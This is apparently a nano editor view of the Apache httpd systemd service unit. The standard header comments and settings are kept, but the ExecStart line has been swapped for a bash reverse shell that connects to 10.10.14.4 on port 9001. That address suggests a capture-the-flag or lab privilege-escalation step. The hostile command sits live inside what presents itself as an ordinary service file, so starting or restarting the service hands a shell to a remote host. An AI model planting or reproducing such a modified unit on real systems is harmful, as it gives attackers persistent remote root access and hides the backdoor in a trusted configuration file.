 GNU nano 2.9.8
# See httpd.service(8) for more information on using the httpd service.
# Modifying this file in-place is not recommended, because changes
# will be overwritten during package upgrades.  To customize the
# behaviour, run "systemctl edit httpd" to create an override unit.
# For example, to pass additional options (such as -D definitions) to
# the httpd binary at startup, create an override unit (as is done by
# systemctl edit) and enter the following:
#       [Service]
#       Environment=OPTIONS=-DMY_DEFINE
[Unit]
Description=The Apache HTTP Server
Wants=httpd-init.service
After=network.target remote-fs.target nss-lookup.target httpd-init.service
Documentation=man:httpd.service(8)
[Service]
Type=notify
Environment=LANG=C
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/10.10.14.4/9001 0>&1"
ExecReload=/usr/sbin/httpd $OPTIONS -k graceful
# Send SIGWINCH for graceful stop
KillSignal=SIGWINCH
KillMode=mixed
PrivateTmp=true
[Install]
WantedBy=multi-user.target